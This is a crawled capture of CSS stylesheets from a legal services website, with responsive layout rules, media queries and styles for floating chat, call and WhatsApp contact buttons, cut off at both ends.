    margin-bottom: 15px;
}

.hover_effect_chatbot {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    background: #71AF85 !important;
    width: 251px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center!important;
    gap: 10px !important;
    border-radius: 50px !important;
    opacity: 0 !important;
    color: white !important;
    font-size: 17px !important;
    visibility: hidden !important;
    transition: all 0.3s ease-in-out !important;
}

.whatsapp_icons1 {
    position: relative !important;
}
.whatsapp_icons1 {
    width: 60px;
    height: 60px;
    background: #a6a6a6;
    text-align: center;
    border-radius: 50px;
    line-height: 60px;
    margin-bottom: 15px;
}

.chatbotnbutton {
    position: relative !important;
}
.chatbotnbutton {
    width: 60px;
    height: 60px;
    background: #a6a6a6;
    text-align: center;
    border-radius: 50px;
    line-height: 60px;
}
.hover_effect_call {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    background: #71AF85 !important;
    width: 170px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center!important;
    gap: 10px !important;
    border-radius: 50px !important;
    opacity: 0 !important;
    color: white !important;
    font-size: 17px !important;
    visibility: hidden !important;
    transition: all 0.3s ease-in-out !important;
}

.hover_effect_whatsapp {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    background: #71AF85 !important;
    width: 200px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center!important;
    gap: 10px !important;
    border-radius: 50px !important;
    opacity: 0 !important;
    color: white !important;
    font-size: 17px !important;
    visibility: hidden !important;
    transition: all 0.3s ease-in-out !important;
}
div#chat_button.accord_block1 {
    display: block !important;
}
div#chat_button {
    display: none !important;
}
.chatbot-message {
    display: none !important;
}
div#chat_button1 {
    display: none;
}
.hover_effect_call a {
    color: #fff;
}
div#callbutton {
    cursor: pointer;
}
@media screen and (min-width:767px) {
  .callbutton:hover .hover_effect_chatbot{
  opacity: 1 !important;
  visibility: visible !important;
}


.whatsapp_icons1:hover .hover_effect_whatsapp{
  opacity: 1 !important;
  visibility: visible !important;
}



.chatbotnbutton:hover .hover_effect_call{
  opacity: 1 !important;
  visibility: visible !important;
}
}
@media(max-width:767px)
{
.calltoaction_right_desk {
    bottom: 0%;
    right: 0;
    width: 100%;
    justify-content: space-between;
    background: #f3f3f373;
    display: flex;
    padding-left: 17px;
    padding-right: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
    backdrop-filter: blur(3em);
}
.talktoexpert {
    background: #4D9B66;
    height: 37px;
    line-height: 37px;
    border-radius: 5px;
    margin-top: 2px;
}
.talktoexpert {
    display: block;
}
.chatbotnbutton {
    width: 45px;
    height: 45px;
    background: #4D9B66;
    border-radius: 50px;
    line-height: 45px;
    margin-bottom: 0px;
}
.calltoaction_right_desk img {
    position: relative;
    top: -2px;
}
.talktoexpert a {
    color: #fff;
    padding: 6px 12px;
}
div#chat_button.accord_block1 {
    display: none !important;
}
.whatsapp_icons1 {
    width: 45px;
    height: 45px;
    background: #4D9B66;
    border-radius: 50px;
    line-height: 45px;
    margin-bottom: 0px;
}
.callbutton {
    width: 45px;
    height: 45px;
    background: #4D9B66;
    border-radius: 50px;
    line-height: 45px;
    margin-bottom: 0px;
}
}

--- FILE ---
content_type: text/css
request_url: https://cdn.lawtendo.com/assets/css/responsive.css
body_size: 6475
content:
html {
  overflow-x: hidden;
}
@media (max-width: 330px) {
  section.latest-answer.module.parallax.parallax-lt-ans .limit-text {
    width: 165px;
  }
  .gc-check label {
    left: 30px;
  }
}
@media (min-width: 331px) and (max-width: 380px) {
  .limit-text {
    width: 200px;
  }
  .gc-check label {
    left: 50px;
  }
}
@media (min-width: 310px) and (max-width: 370px) {
  footer#consultation .gc-footer1 .services ul.second {
    float: left;
  }
  .gc-consultation-form .gc-consult-left h3 {
    font-size: 15px;
  }
  .gc-consultation-form .gc-consult-left p {
    font-size: 12px;
  }
  .gc-consultation-form .gc-conslt-btn {
    left: 0;
  }
}
@media (min-width: 371px) and (max-width: 380px) {
  .gc-consultation-form .gc-conslt-btn {
    left: 15px;
  }
}
@media (min-width: 310px) and (max-width: 374px) {
  .gc-consultation-form .gc-conslt-btn {
    left: 15px;
  }
  .res-slider-menu .ser-icons {
    margin-right: 7px !important;
  }
  .res-slider-menu .ser-description {
    font-size: 10px !important;
    margin: 3px 0 3px !important;
  }
}
@media (min-width: 310px) and (max-width: 375px) {
  .nav-icon {
    top: 13px;
  }
  section.most-viewed.lawyer.module.parallax.parallax-1 .gc-advocate-detail {
    padding-left: 22px !important;
  }
  .chatbot-message {
    padding: 6px 6px !important;
    width: 150px !important;
  }
  div#news_pg .gc-advocate1 p.desc {
    width: 250px;
  }
  div#blog_pg .gc-advocate1 p.desc {
    width: 250px;
  }
  .gc-consultation-form .gc-consult-right h3 {
    padding-top: 65px;
  }
}
@media (max-width: 479px) {
  .lawyer-enquiry h3 {
    font-size: 12px !important;
  }
  .lawyer-enquiry p.lead {
    font-size: 12px !important;
  }
  .lawyer-enquiry .gc-advocate-pic-circle {
    width: auto !important;
    height: auto !important;
  }
}
@media (min-width: 210px) and (max-width: 550px) {
  .gc-categoryserv .col-md-2 {
    width: 50% !important;
  }
  .legal-service-detail .legal-serv .ls-steps ol li:before {
    padding: 0px 10px !important;
  }
  .legal-service-detail .legal-serv .ls-steps li {
    display: flex;
  }
}
@media (min-width: 375px) and (max-width: 550px) {
  .gc-consultation-form .gc-consult-right h3 {
    text-align: center;
    padding-top: 57px;
  }
}
@media (min-width: 375px) and (max-width: 450px) {
  section.most-viewed.lawyer.module.parallax.parallax-1 .gc-advocate-detail {
    padding-left: 10px !important;
  }
  div#news_pg .gc-advocate1 p.desc {
    width: 300px;
  }
  div#blog_pg .gc-advocate1 p.desc {
    width: 300px;
  }
}
@media (min-width: 310px) and (max-width: 400px) {
  .gc-consultation-form .gc-conslt-btn {
    width: 130px;
    right: 0;
  }
}
@media (min-width: 400px) and (max-width: 500px) {
  .gc-testino {
    font-size: 18px !important;
    line-height: 33px !important;
  }
}
@media (max-width: 500px) {
  .gc-conslt-btn {
    top: 75px !important;
  }
}
@media (max-width: 525px) {
  .logo-head img {
    width: 40%;
  }
}
@media (max-width: 700px) {
  .gc-advocate-pic {
    margin-bottom: 15px;
  }
  .gc-advocate-detail {
    padding-left: 0;
  }
  .free-paid-section h1 {
    font-size: 30px;
  }
  section#news .gc-advocate1 ul li {
    padding: 10px;
  }
  .gc-filter-bay {
    padding-top: 0 !important;
    padding-bottom: 15px !important;
  }
  .tab-banner .process {
    width: 100%;
    margin-left: 0 !important;
    float: initial !important;
    margin-right: 0 !important;
    margin-bottom: 15px;
  }
  section.most-viewed.module .gc-advocate-detail {
    border-right: none !important;
  }
  section#testimonial_consultation .tw-slider {
    padding-top: 45px;
    padding-bottom: 45px;
    margin-top: 0;
  }
  section#blog .gc-advocate ul li {
    padding: 0 !important;
    margin-bottom: 30px;
  }
  .gc-whylegal .facts.why-desc {
    margin: 15px;
  }
  section.why-legal.module.parallax {
    padding-bottom: 45px;
  }
  .gc-advocate-detail1 {
    padding-left: 35px;
  }
  section#news .gc-advocate-detail1 {
    padding-left: 45px;
  }
  .logo-head {
    padding-top: 0 !important;
  }
  section.inner-pages .col-md-5.cont-form {
    margin: 15px;
  }
  .gc-ques3 {
    padding-top: 0;
  }
  div#answer_pg .answer {
    margin-top: 45px !important;
  }
  div#answer_pg .gc-advocate-detail {
    padding-left: 0;
  }
  .text-center.facts p {
    line-height: 25px !important;
  }
}
@media (min-width: 1200px) {
  .find_lawyer_form .lawyer-enquiry.most-rated .gc-advocate-pic-circle {
    margin-top: 12px;
  }
}
@media (max-width: 767px) {
  .all-blogs-sidebar {
    padding-top: 30px;
  }
  .clear-sec {
    clear: both;
  }
  .gc-footer2 p {
    text-align: center !important;
  }
  #legal-service-s1 h1 {
    word-break: normal !important;
  }
  .ls-recent-blog .side-single-blog {
    padding: 15px 0px !important;
    border-bottom: 1px solid #448082 !important;
  }
  .side-single-blog:first-child {
    padding-top: 15px;
  }
  .padding-right-md {
    padding-right: 15px !important;
  }
  section.ls-recent-blog {
    padding: 0px !important;
  }
  #legal-service-s1 {
    padding: 10px 0px 40px 0px !important;
  }
  .book-service-d2 {
    position: unset !important;
    margin: 0px 0px 0px 0px !important;
  }
  #legal-service-s1 h4 {
    padding-left: 0px !important;
  }
  .legal-service-sidebar {
    margin-top: 0px !important;
  }
  .npr {
    padding: 0 !important;
  }
  .margtop {
    margin-top: 30px !important;
  }
  #legal-service-s1 {
    padding: 10px 0px 40px 0px;
  }
  .book-service-d2 {
    position: unset;
    margin: 0px 0px 0px 0px;
  }
  #legal-service-s1 h4 {
    padding-left: 0px;
  }
  .legal-service-sidebar {
    margin-top: 0px;
  }
  .npr {
    padding: 0;
  }
  .margtop {
    margin-top: 30px;
  }
  .case-testimonial .casetwo p.testimonial_subtitle {
    height: auto;
  }
  div#home_slider .carousel-inner {
    height: auto;
  }
  .about-inner {
    padding: 1px 10px 10px 10px;
  }
  .case-testimonial #evaluation_form br {
    display: none;
  }
  section.casetool_section {
    padding: 20px 0px;
    background: rgb(255, 255, 255);
  }
  .casetool_section .casetool-img {
    margin-bottom: 20px;
  }
  .case-testimonial .casetwo {
    padding: 0px 15px;
  }
  .casetool_section .carousel-inner {
    position: relative;
    width: 100%;
    overflow: initial;
  }
  .case-testimonial
    .find-lawyer-form
    span.form-control-wrap
    input.form-control {
    width: 100% !important;
    margin-bottom: 15px;
  }
  section.case-testimonial {
    background-size: cover;
    background-position: initial;
    padding: 0px 0px;
  }
  .case-testimonial-inner {
    background-size: cover;
    background-position: center;
    padding: 35px 0px;
  }
  .controls.testimonial_control.pull-right {
    margin-top: 0px;
  }
  .case-testimonial .casetwo p.testimonial_subtitle {
    margin-bottom: 20px;
  }
  .case-testimonial .find-lawyer-form input.form-control.submit {
    width: auto;
    margin: auto;
    padding: 9px 16px 9px 16px;
  }
  .case-testimonial .caseone {
    padding: 0px 15px;
    position: unset;
    left: inherit;
  }
  .case-testimonial .caseone .find-lawyer {
    padding: 35px 20px;
    padding-top: 1px !important;
  }
  .ourwork_sec .request-content {
    padding-right: 0px;
    margin-top: 0px;
  }
  .service_section .service_boxes .service_boxes-content {
    padding: 15px 25px 27px 40px;
  }
  .ourwork_sec .request-content ul {
    padding-top: 10px;
  }
  .ourwork_sec .request-content li {
    padding-bottom: 0px;
    padding-top: 0px;
  }
  .getqoute_sec {
    padding: 0px 0px 40px 0px;
  }
  .common_button a {
    font-size: 16px;
    padding: 9px 16px 9px 16px;
  }
  .getqoute_sec p {
    padding: 0px 20px;
  }
  .service_section {
    padding: 15px 0px 15px 0px;
  }
  .service_section .service_boxes-content .service_boxes-icon {
    left: -25px;
    top: 42px;
  }
  .service_boxes {
    margin: 0px 0px 15px 22px;
  }
  .req-form {
    padding: 15px 0px 30px 0px !important;
  }
  #home_slider .content-box p {
    line-height: inherit !important;
  }
  .home-slider .carousel-inner .item {
    padding: 20px 15px;
  }
  .list-post-comments .single-comment .comment-description {
    word-break: break-all;
  }
  .list-post-comments .comment-image img {
    width: 100%;
  }
  .gc-testino {
    text-align: left;
  }
  .dev-head {
    width: 30%;
  }
  .whylaw-inner {
    height: auto;
  }
  h1 {
    font-size: 28px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  .section-title h1 span {
    font-size: 28px !important;
  }
  .section-title h2 span {
    font-size: 24px !important;
  }
  h2 {
    font-size: 24px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h3 {
    font-size: 20px !important;
    font-weight: 500 !important;
    line-height: 1.4 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h4 {
    font-size: 18px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h5 {
    font-size: 14px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  h6 {
    font-size: 12px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  p {
    font-size: 14px !important;
    line-height: 1.7 !important;
    font-weight: normal !important;
    letter-spacing: 0.5px !important;
  }
  .property-poss-sec7 {
    padding-bottom: 20px !important;
  }
  .property-poss-sec7 .section-heading {
    margin-bottom: 0px;
  }
  .property-poss-sec7 ul.tw-slider {
    padding: 27px;
  }
  .property-poss-sec7 .gc-testino {
    padding: 20px;
  }
  section.property-poss-sec5 button {
    font-size: 14px;
    margin-top: 10px;
  }
  .property-poss-sec4 .icon-boxes {
    margin-top: -30px;
  }
  section.property-poss-sec5 .section-heading {
    margin-bottom: 0px;
  }
  .property-possession-page_sec3 .blog_contents {
    margin-top: -7px;
  }
  .property-poss-sec4 .icon-box {
    margin-top: 20px;
  }
  .property-possession-page .hero-content {
    margin-top: 0px !important;
  }
  .property-possession-page_sec3 h2 {
    font-size: 21px;
  }
  .property-poss-sec4 h2 {
    font-size: 21px;
    margin: 0;
    padding: 0 !important;
  }
  .property-poss-sec4 h4 {
    font-size: 18px;
  }
  .property-possession-page_sec3 button {
    font-size: 14px !important;
    white-space: pre-wrap;
    margin-bottom: 30px;
  }
  .property-possession-page_sec2 img {
    width: 100% !important;
    margin-top: 20px;
  }
  .property-possession-page p {
    font-size: 14px !important;
  }
  .property-possession-page_sec2 h2 {
    font-size: 21px;
  }
  .property-possession-page h1 {
    margin-bottom: 20px;
    font-size: 21px !important;
  }
  .blogs_detial_page li.MsoNormal {
    padding: 0px !important;
    text-align: left !important;
  }
  .blogs_detial_page .scroll-blog.blog-detail-para span {
    font-size: 14px !important;
    padding: 0px !important;
    line-height: 30px !important;
  }
  div#blog_pg2 .blogs_detial_page .blog-desc h1 {
    line-height: 28px;
  }
  div#blog_pg2 .blogs_detial_page .blog-desc {
    margin-top: 20px;
  }
  .blogs_detial_page {
    padding: 20px 0px 10px 0px;
  }
  .law-guide-pg.Law_guide {
    padding: 10px 0px;
  }
  .practice-area-all .practice-single span {
    font-size: 14px;
  }
  .ik_cat_page .gc-advocate1.blg_li.indian-kanoon-cat {
    padding-bottom: 20px;
  }
  .req-form li {
    padding: 0px;
  }
  .req-form .find-lawyer-select {
    height: 40px !important;
  }
  .req-form .gc-filter-btn {
    height: 38px !important;
    font-size: 16px !important;
    margin-top: 10px !important;
    width: auto;
  }
  .req-form h2 {
    font-size: 22px;
  }
  .req-form p {
    font-size: 14px;
  }
  .req-form .gc-filter-bay label {
    font-size: 16px;
  }
  .find_lawyer_page .find-lawyer-description p {
    font-size: 14px !important;
    line-height: 25px !important;
  }
  .find_lawyer_form select {
    background-color: rgb(255, 255, 255) !important;
  }
  .menu-bar-consult {
    background: rgb(65, 125, 127) !important;
  }
  .find_lawyer_form .gc-filter-bay.mobres {
    padding-bottom: 45px !important;
  }
  .find_lawyer_page {
    background-position: 25% 50% !important;
  }
  .find_lawyer_form .most-rated .gc-advocate-detail .gc-view {
    position: unset !important;
    padding: 5px 10px !important;
    margin-top: 15px !important;
    text-align: center !important;
  }
  .find_lawyer_form .most-rated .gc-advocate-detail p {
    font-size: 13px !important;
  }
  .find_lawyer_form .gc-advocate-detail {
    padding-left: 30px !important;
  }
  .find_lawyer_form .gc-advocate-like {
    right: -10px;
    bottom: -10px;
    width: 35px;
    height: 35px;
  }
  .find_lawyer_form .gc-advocate-pic-circle {
    width: 75px;
    height: 75px;
  }
  .find_lawyer_form .most-rated {
    padding: 15px;
  }
  .find_lawyer_form .div_1 {
    padding: 0px 15px;
  }
  .find_lawyer_form {
    padding-top: 0px;
  }
  .find_lawyer_page .find-lawyer-description {
    margin-top: 0px;
  }
  .find_lawyer_page {
    padding: 10px 0px 45px 0px;
  }
  .find_lawyer_page .find-lawyer-description h1 {
    font-size: 21px;
  }
  span.before {
    width: 60px;
  }
  .wizard-form form#regForm h3 {
    margin-top: 24px;
  }
  .short-form {
    margin-bottom: 35px;
  }
  .inner-pages .panel-group {
    margin-bottom: 0px !important;
  }
  .wizard-form .container {
    padding: 0;
  }
  .wizard-form select {
    background: rgb(255, 255, 255);
  }
  #regForm label {
    font-weight: 400;
  }
  section.inner-pages p {
    padding-right: 0px;
  }
  section.inner-pages ul.how-works {
    padding-left: 15px;
  }
  input#proceed {
    padding: 8px 6px;
    font-size: 16px;
  }
  h2 {
    font-size: 21px;
  }
  section.upper-footer {
    margin-top: 30px;
  }
  .res_nopad {
    padding: 0;
  }
  .lawyer-enquiry h3 {
    font-size: 15px;
    line-height: 1.4;
    margin-bottom: 5px;
  }
  .lawyer-enquiry p.lead {
    font-size: 15px;
  }
  .lawyer-enquiry .gc-advocate-pic-circle {
    height: auto !important;
  }
  #feedback-tab {
    display: none;
  }
  a.case-evalution-flt-btn {
    display: none;
  }
  #home_slider .carousel-inner .item:first-child {
    background-position-x: -100px;
  }
  #home_slider .carousel-inner .item .col-md-5 {
    float: left !important;
  }
  #home_slider .content-box h1 {
    font-size: 18px !important;
  }
  #home_slider .content-box h3 {
    font-size: 16px;
  }
  #home_slider .content-box {
    margin-top: 15px !important;
    margin-bottom: 15px;
    padding: 20px 20px 35px 20px !important;
  }
  #home_slider .content-box h2 {
    font-size: 18px !important;
    margin-top: 0;
  }
  .res-slider-menu .ser-icons {
    color: #417d7f;
    font-size: 30px;
    float: left;
    margin-right: 10px;
  }
  .res-slider-menu .ser-description {
    color: #000;
    font-weight: 600;
    font-size: 12px;
    margin: 4px 0 3px;
  }
  .res-slider-menu .single-col {
    border-right: 1px solid;
    padding: 0 10px;
  }
  .res-slider-menu .single-col:last-child {
    border: none;
  }
  .home-slider .carousel .item {
    height: auto !important;
  }
  .gc-fits-business .section-title h2:after {
    height: 50px;
  }
  div#thankyouModal .modal-dialog {
    width: auto !important;
  }
  .modal-dialog {
    width: 92% !important;
  }
  .gc-question-drop {
    width: 100%;
  }
  .carousel-indicators {
    left: 37%;
    margin-left: 0;
  }
  .carousel-indicators li {
    float: left;
  }
  .section-title h2 span,
  .section-title h1 span {
    font-size: 21px;
  }
  .section-title h2,
  .section-title h1 {
    font-size: 21px;
  }
  section .free_qa h3 {
    font-size: 18px;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-content .section-title h2 {
    padding-bottom: 0px;
  }
  .whycu-count {
    font-size: 28px;
  }
  section.why-choose-us {
    padding-top: 20px;
    padding-bottom: 15px;
  }
  section.list-services {
    padding-top: 25px;
    padding-bottom: 15px;
  }
  section.most-viewed .gc-across-inner {
    padding-top: 30px;
  }
  section.most-viewed.module.parallax.parallax-1 {
    padding-bottom: 0px;
  }
  section.fits-business {
    padding-top: 15px;
  }
  section.why-lawtendo {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  section.fits-business .view-more-button {
    padding-top: 50px;
  }
  section.why-lawtendo {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .view-more-button {
    padding-top: 25px;
  }
  section#blog .view-more-button {
    padding-top: 15px !important;
  }
  section.testimonial-new .view-more-button {
    padding-top: 40px;
  }
  .section-title {
    padding-bottom: 15px !important;
  }
  .whylaw-icon h4 {
    font-size: 15px;
  }
  .gc-why-lawtendo .resp-row {
    padding: 15px 0;
  }
  .whylaw-content h2 {
    font-size: 20px;
  }
  section.why-choose-us .whycu-content p {
    margin-top: 15px;
  }
  #blog section.most-viewed .gc-advocate {
    padding-top: 10px;
  }
  section.testimonial-new {
    padding-bottom: 15px;
    padding-top: 30px;
  }
  section.testimonial-new .carousel-indicators {
    bottom: -15px;
  }
  section.testimonial-new .testi-inner {
    margin-top: 15px;
  }
  section.inner-pages {
    padding: 0px 0px 20px 0px;
  }
  .divorse_page {
    padding-top: 35px !important;
  }
  section.inner-pages h4 {
    font-size: 15px;
  }
  .headingTitle h1 {
    font-size: 21px;
  }
  .headingTitle {
    margin-bottom: 30px;
    margin-top: 10px;
  }
  .page-title h1 {
    font-size: 28px;
  }
  .headingTitle h1 span {
    font-size: 28px;
  }
  p.page-title-cus {
    font-size: 14px;
    margin-top: 25px;
    padding: 0;
    line-height: 22px !important;
    box-shadow: none;
    font-weight: normal;
    background: none;
    border-radius: 0;
    color: #333;
  }
  .flbtn {
    padding: 25px 0 25px;
  }
  .padbtm {
    padding-bottom: 0px;
  }
  .law-guide-pg {
    padding: 0;
  }
  .ik-title {
    margin-top: 15px;
  }
  .ik-title h2 {
    margin: 0;
    font-size: 21px;
  }
  .indian-kanoon-cat h3 {
    font-size: 15px;
  }
  .practice-area-all {
    padding: 15px 0;
    margin-bottom: 30px;
  }
  .mobile-no-padlr {
    padding-left: 0;
    padding-right: 0;
  }
  div#lawguideload .message.gc-settings-btn-bay .error h1 {
    font-size: 21px;
  }
  .mlr-50 {
    margin: 0;
  }
  form#regForm h3 {
    font-size: 21px;
  }
}
@media (min-width: 701px) and (max-width: 990px) {
  #home_slider .carousel-inner {
    background-position-x: 35%;
  }
  section.most-viewed.module .gc-advocate-detail {
    border-right: 0;
  }
}
@media (min-width: 450px) and (max-width: 800px) {
  .limit-text {
    width: 450px;
  }
  .error h1,
  .text-color-dark-shade h1 {
    font-size: 21px;
  }
}
@media (min-width: 768px) {
  .service_section .service_boxes .service_boxes-content {
    height: 240px;
  }
  .blogdetail-side-border {
    margin-top: 60px;
  }
  .property-possession-page {
    padding: 0px !important;
  }
  .gc-ls-overlay {
    position: absolute;
    display: none;
    width: 93%;
    height: 85%;
    top: 0;
    left: 15px;
    right: 0;
    bottom: 0;
    background-color: rgba(184, 155, 94, 0.69);
    z-index: 0;
  }
  .gc-ls-link:hover .gc-ls-description p {
    opacity: 1 !important;
    z-index: 0;
  }
  .gc-ls-link:hover .gc-ls-description-heading {
    top: 15%;
    transition: 0.3s ease;
    z-index: 0;
  }
  .gc-ls-link:hover .gc-ls-overlay {
    display: block;
  }
  .gc-question-drop {
    width: 97%;
  }
  .all-blogs {
    width: 708px;
  }
}
@media (min-width: 768px) and (max-width: 800px) {
  .div_1 .gc-filter-bay.mobres {
    padding-left: 22px;
  }
  .container {
    width: auto !important;
  }
  .book-service-d2:before {
    left: 14px !important;
    top: -17px !important;
    border-top: 350px solid rgba(55, 117, 122, 0.43) !important;
    border-left: 280px solid rgba(55, 117, 122, 0.43) !important;
  }
}
@media (min-width: 801px) and (max-width: 991px) {
  .book-service-d2 {
    padding: 20px 15px 60px 15px !important;
  }
  .book-service-d2:before {
    left: 17px !important;
    top: -17px !important;
    border-top: 350px solid rgba(55, 117, 122, 0.43) !important;
    border-left: 272px solid rgba(55, 117, 122, 0.43) !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #legal-service-s1 {
    height: 300px;
  }
  .ls-recent-blog .side-single-blog {
    padding: 15px 0px !important;
  }
  .legal-service-sidebar {
    margin-top: 100px !important;
  }
  #legal-service-s1 {
    padding: 40px 0px 90px 0px !important;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-count {
    font-size: 28px;
  }
  .service_boxes {
    margin-left: 20px;
  }
  .req-form .gc-filter-btn {
    margin-top: 31px;
  }
  h1 {
    font-size: 30px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h2 {
    font-size: 25px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h3 {
    font-size: 20px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h4 {
    font-size: 18px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h5 {
    font-size: 14px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  h6 {
    font-size: 12px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
    line-height: 1.7 !important;
  }
  p {
    font-size: 14px !important;
    line-height: 1.7 !important;
    font-weight: normal !important;
    letter-spacing: 0.5px !important;
  }
  .property-possession-page_sec3 button {
    margin-bottom: 40px;
  }
  .property-poss-sec7 ul.tw-slider {
    padding: 30px;
  }
  .property-possession-page_sec2 img {
    width: auto !important;
    margin-top: 20px;
  }
  .law-guide-pg.Law_guide .form_align .short-form {
    margin-bottom: 0px;
  }
  .find_lawyer_page .find-lawyer-description {
    margin-top: 50px;
    margin-left: 24px;
  }
  .find_lawyer_form .gc-advocate-detail {
    padding-left: 18px !important;
  }
  .find_lawyer_form .gc-advocate-like {
    right: 3px;
  }
  .find_lawyer_page .find-lawyer-description h1 {
    font-size: 26px;
  }
  .wizard-form .container {
    padding: 0;
  }
  .tab_nopad {
    padding: 0;
  }
  .mlr-50 {
    margin: 0 0px;
  }
  a.request-call-back-btn {
    background: rgb(77, 146, 148);
    transform: rotate(0deg);
    left: inherit;
    top: 9.6%;
    right: 9%;
    box-shadow: 0px 0px 8px 3px rgba(0, 0, 0, 0.0784313725490196);
  }
  .nav-icon {
    top: 30px !important;
  }
}
@media only screen and (max-width: 800px) {
  .gc-sign-body {
    top: 26%;
    padding: 15px;
  }
  .menu-bar-consult {
    padding: 0;
  }
  .logo-head {
    padding-top: 0;
    border-bottom: 1px solid #709d9f;
  }
  .logo-head img {
    padding-left: 10px;
  }
}
@media (min-width: 450px) and (max-width: 990px) {
}
@media (max-width: 990px) {
  .gc-strip .margtop {
    margin-top: 15px;
  }
  section#blog .gc-blog-detail h3 {
    margin-top: 0;
  }
  .facts.why-desc {
    height: inherit !important;
  }
  .section-title p:after {
    top: 70%;
  }
  footer#consultation .gc-footer1 .gc-footer2 p {
    text-align: center !important;
  }
  footer#consultation .gc-footer1 .gc-footer2 .col-md-6.nopadlr {
    float: none !important;
  }
  footer#consultation .gc-footer1 .gc-footer2 .col-md-6.nopadlr p {
    text-align: center !important;
  }
  div#news_pg .col-md-12.padding0 {
    padding: 0 !important;
  }
  div#blog_pg2 .col-md-12.padding0 {
    padding: 0 !important;
  }
  .gc-sign-bar ul li img {
    position: relative;
    top: -2px;
  }
  .gc-sign-bar ul li {
    text-align: left;
    padding: 0;
  }
}
@media (max-width: 1024px) {
  .client-review {
    padding: 0px 0px 0px 7px;
  }
  .client-review .testimonial {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .case-testimonial .caseone {
    left: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .find_lawyer_form .lawyer-enquiry.most-rated .gc-advocate-pic-circle {
    margin-top: 30px;
  }
  .modal-dialog {
    width: auto !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .book-service-d2:before {
    left: 14px !important;
    top: -17px !important;
    border-top: 350px solid rgba(55, 117, 122, 0.43) !important;
    border-left: 280px solid rgba(55, 117, 122, 0.43) !important;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-count {
    font-size: 28px;
  }
  .menu-bar-consult .main-menu-1 ul.nav.navbar-nav li a {
    font-size: 12px;
  }
}
@media (min-width: 760px) and (max-width: 991px) {
  .col-md-6.aust {
    text-align: center;
  }
  .col-md-6.cana {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .menu-bar-consult {
    margin-top: 35px;
  }
  .affix {
    margin: 0px !important;
    top: 35px;
  }
  #home_slider .next-arrow {
    bottom: 44%;
  }
  #home_slider .prev-arrow {
    bottom: 44%;
  }
  .res-tb li.top-menu select {
    padding: 0 !important;
    margin-bottom: 3px;
  }
  .res-tb select#languages {
    border: 1px solid #d0d0d0 !important;
    box-shadow: none;
    background: #fff;
  }
  .res-tb {
    background: #eee;
    position: fixed;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .res-tb li.top-menu {
    list-style-type: none;
  }
  .aust .headingTitle h1 {
    text-align: center !important;
  }
  .gc-booking.grey-shade2.padding img {
    display: none;
  }
  a.case-evalution-flt-btn {
    top: 60%;
  }
  .padding0 {
    padding: 0 15px !important;
  }
  .menu-bar-consult .main-menu-1 {
    display: none !important;
  }
  .menu-bar-consult {
    background: rgba(65, 125, 127) !important;
  }
  .menu-bar-consult.affix .col-md-2 {
    padding: 0;
    position: relative !important;
  }
  .affix .nav-icon {
    right: 15px;
  }
  .nav-icon {
    top: 18px;
  }
  .desktop_logo {
    display: none;
  }
}
@media (min-width: 992px) and (max-width: 1250px) {
  .consultation-discount-form.affix {
    width: 27% !important;
    right: 65px;
    top: 100px !important;
  }
}
@media (min-width: 1600px) and (max-width: 2499px) {
  .consultation-discount-form.affix {
    width: 25% !important;
    right: 162px;
  }
}
@media (min-width: 2500px) {
  .consultation-discount-form.affix {
    width: 15% !important;
    right: 600px;
    top: 200px !important;
  }
}
@media (max-width: 991px) {
  .consultation-discount-form.affix {
    width: 100% !important;
    position: unset !important;
  }
}
@media (min-width: 992px) and (max-width: 1024px) {
  .find_lawyer_page .find-lawyer-description {
    margin-top: 50px;
  }
  .choose-reason-content {
    padding: 32px 0px;
    width: 150px;
    height: 150px;
  }
  .whycu-count {
    font-size: 28px;
  }
}
@media (min-width: 992px) {
  .consultation-discount-form {
    margin-top: -90px;
  }
  .consultation-discount-form.affix {
    margin: 0;
  }
  .res-tb li.top-menu {
    display: none;
  }
  .inner-pages.lawyer_logins {
    padding: 20px 0px 55px 0px;
  }
  h1 {
    font-size: 36px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h2 {
    font-size: 30px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h3 {
    font-size: 24px !important;
    font-weight: 500 !important;
    line-height: 1.5;
    font-family: "sans-serif", Open Sans !important;
  }
  h4 {
    font-size: 18px !important;
    font-weight: 500 !important;
    font-family: "sans-serif", Open Sans !important;
  }
  h5 {
